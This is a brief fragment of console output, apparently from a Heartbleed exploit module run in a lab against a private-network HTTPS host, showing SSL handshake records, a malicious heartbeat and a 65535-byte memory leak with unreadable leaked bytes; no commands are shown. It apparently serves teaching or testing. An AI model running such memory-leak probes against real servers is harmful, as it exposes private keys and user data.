 [*] 192.168.137.140:443   -             Length: 327
[*] 192.168.137.140:443   -             Type:   Server Key Exchange (12)
[*] 192.168.137.140:443   - SSL record #4:
[*] 192.168.137.140:443   -     Type:    22
[*] 192.168.137.140:443   -     Version: 0×0301
[*] 192.168.137.140:443   -     Length:  4
[*] 192.168.137.140:443   -     Handshake #1:
[*] 192.168.137.140:443   -             Length: 0
[*] 192.168.137.140:443   -             Type:   Server Hello Done (14)
[*] 192.168.137.140:443   - Sending Heartbeat...
[*] 192.168.137.140:443   - Heartbeat response, 65535 bytes
[+] 192.168.137.140:443   - Heartbeat response with leak, 65535 bytes
[*] 192.168.137.140:443   - Printable info leaked:
......a.(.i...nf.P.$....95#.5}..rge.....f.....".!.9.8.........5............
.................3.2.....E.D...../...A.....................................